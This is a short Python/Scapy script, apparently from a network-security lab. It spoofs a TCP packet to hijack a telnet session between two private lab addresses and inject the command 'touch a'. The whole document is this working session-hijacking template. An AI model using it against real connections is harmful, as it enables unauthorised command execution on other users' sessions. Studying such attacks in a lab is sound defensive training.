 1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.5", dst="10.9.0.7")
4 tcp = TCP(sport=52064, dport=23, flags="A", seq=67411962,
ack=4000305399)
5 data = "\r touch a \r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)